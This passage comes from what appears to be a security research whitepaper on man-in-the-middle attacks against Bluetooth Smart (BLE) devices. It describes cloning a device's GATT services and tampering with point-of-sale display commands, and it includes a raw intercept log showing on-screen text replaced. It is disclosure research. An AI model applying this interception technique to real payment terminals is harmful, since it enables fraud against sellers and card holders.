GATTacking Bluetooth Smart devices
it instead of the device. Next, it can forward and tamper exchanged data, acting as an intercepting “proxy”.
While cloning the MAC address of the original device it is important to “clone” the device services and characteristics along with the exact matching handle numbers. Otherwise, it will not match the mobile OS GATT cache, and the mobile application will not be able to properly communicate. See also chapter 2.5.
The ability to modify and inject the data exchanged between devices can result in various attack possibilities. The attacks depend on the form of data and how it is being transferred, as well as what reactions will be performed by the device or mobile application upon receiving the specific data.
4.3.1. Example vulnerabilities
Data manipulation
An exemplary Point of Sale device was connected to a mobile application via unsecured Bluetooth Smart link. The transaction data was properly encrypted, but the device allowed for a few unprotected commands (“display text” among others). As a result, by switching the original text sent by mobile application and calculating proper CRC (based on algorithm from decompiled Android application), it was possible to display any text on the device during the payment process. The attack did not allow to steal card data, however the weakness could be abused in combination with social-engineering the seller - e.g. by displaying “transaction processed” message on the device after providing invalid PIN.
<< Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c040180010c0c46f8030e0e( F ) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c69010101 0c0cc10401020efe0ef8c204010c( i ) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 0c0cc304030c0c02c40ef8504c0c0950504c4ec5( PL PPLN ) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 0ef846210916130efc5093c60ffffffffffffffff( F! P ) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : ffffffffffffffffc705059c5ba85cc809800c0c( [ \ ] << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 09706c2d504cc90120ca020ef80ccb0101cc0152( pl-PL R) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : cd01ffce042d19ffffcf040c010c0cdceb030e0e( - ) >> Write: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c02020104f0bd030e0f( ) pos write hook - forwarding without modification : 020c02020104f0bd030e0f << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c040280010c0ca82a030e0e( " ) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c060201040c0c0c0c2c8e030e0e( , ) >> Write: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c1903010b0c0c0c010c0f5770726f7761647a( Wprowadz) Switch text : 020c2403010b0c0c0c020c0efa4861636b656420( $ Hacked ) >> Write: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 206b617274 4650cff0ef8dd4f030e0f( karte 0 ) Switch text : 62790cff0c0c0efc5365637552696e672e706c0c(by SecuRing.pl ) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c040380010c027fb030e0e( { ) << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c0503010b0c0c0c0309030e0e( ) >> Write: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c0504010511413cd463030e0f( A< c ) pos write hook - forwarding without modification : 020c0504010511413cd463030e0f << Notify: bc2f4cc6aaef43519034d66268e328f0 -> 06d1e5e779ad4a718faa373789f7d93c : 020c040010c0c65af030e0e( e )
Hacked by
SecuRing.pl
securing
9